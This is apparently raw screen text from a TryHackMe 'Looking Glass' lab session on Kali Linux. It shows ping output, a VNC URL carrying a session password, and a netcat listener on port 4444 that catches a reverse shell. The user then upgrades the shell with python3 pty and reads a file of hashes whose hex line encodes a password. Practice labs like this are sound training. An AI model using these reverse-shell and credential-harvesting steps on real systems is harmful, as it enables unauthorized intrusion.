 TryHackMe | Looking Glass
THM Browser-Based
Vigenere Cipher - Online Decode
vi command linux save and exit -
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=d31db52a702b7201&proxyIP=10.10.58.198&resize=remote
L
Shell No. 3
12:57 PM
Shell No. 3
File Actions Edit View Help
Shell No. 3
Shell No. 4
64 bytes from 10.10.58.198: icmp_seq=114 ttl=64 time=0.040 ms
64 bytes from 10.10.58.198: icmp_seq=115 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=116 ttl=64 time=0.040 ms
64 bytes from 10.10.58.198: icmp_seq=117 ttl=64 time=0.039 ms
64 bytes from 10.10.58.198: icmp_seq=118 ttl=64 time=0.042 ms
64 bytes from 10.10.58.198: icmp_seq=119 ttl=64 time=0.038 ms
64 bytes from 10.10.58.198: icmp_seq=120 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=121 ttl=64 time=0.043 ms
64 bytes from 10.10.58.198: icmp_seq=122 ttl=64 time=0.043 ms
64 bytes from 10.10.58.198: icmp_seq=123 ttl=64 time=0.040 ms
64 bytes from 10.10.58.198: icmp_seq=124 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=125 ttl=64 time=0.037 ms
64 bytes from 10.10.58.198: icmp_seq=126 ttl=64 time=0.036 ms
64 bytes from 10.10.58.198: icmp_seq=127 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=128 ttl=64 time=0.037 ms
64 bytes from 10.10.58.198: icmp_seq=129 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=130 ttl=64 time=0.038 ms
64 bytes from 10.10.58.198: icmp_seq=131 ttl=64 time=0.042 ms
64 bytes from 10.10.58.198: icmp_seq=132 ttl=64 time=0.034 ms
64 bytes from 10.10.58.198: icmp_seq=133 ttl=64 time=0.040 ms
64 bytes from 10.10.58.198: icmp_seq=134 ttl=64 time=0.038 ms
64 bytes from 10.10.58.198: icmp_seq=135 ttl=64 time=0.039 ms
64 bytes from 10.10.58.198: icmp_seq=136 ttl=64 time=0.037 ms
64 bytes from 10.10.58.198: icmp_seq=137 ttl=64 time=0.027 ms
64 bytes from 10.10.58.198: icmp_seq=138 ttl=64 time=0.021 ms
64 bytes from 10.10.58.198: icmp_seq=139 ttl=64 time=0.022 ms
64 bytes from 10.10.58.198: icmp_seq=140 ttl=64 time=0.036 ms
^C
--- 10.10.58.198 ping statistics ---
140 packets transmitted, 140 received, 0% packet loss, time 142332ms
rtt min/avg/max/mdev = 0.019/0.035/0.048/0.006 ms
root@kali:~#
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.58.198] from (UNKNOWN) [10.10.31.9] 44170
/bin/sh: 0: can't access tty; job control turned off
$ ^C
root@kali:~#
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.58.198] from (UNKNOWN) [10.10.31.9] 33044
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")';
tweedledum@looking-glass:~$ ls
ls
humptydumpty.txt poem.txt
tweedledum@looking-glass:~$ pwd
pwd
/home/tweedledum
tweedledum@looking-glass:~$ cat humptydumpty.txt
cat humptydumpty.txt
dcfff5eb40423f055a4cd0a8d7ed39ff6cb9816868f5766b4088b9e9906961b9
7692c3ad3540bb803c020b3aee66cd8887123234ea0c6e7143c0add73ff431ed
28391d3bc64ec15cbb090426b04aa6b7649c3cc85f11230bb0105e02d15e3624
b808e156d18d1cecdcc1456375f8cae994c36549a07c8c2315b473dd9d7f404f
fa51fd49abf67705d6a35d18218c115ff5633aec1f9ebfdc9d5d4956416f57f6
b9776d7ddf459c9ad5b0e1d6ac61e27befb5e99fd62446677600d7cacef544d0
5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
7468652070617373776f7264206973207a797877767574737271706f6e6d6c6b
tweedledum@looking-glass:~$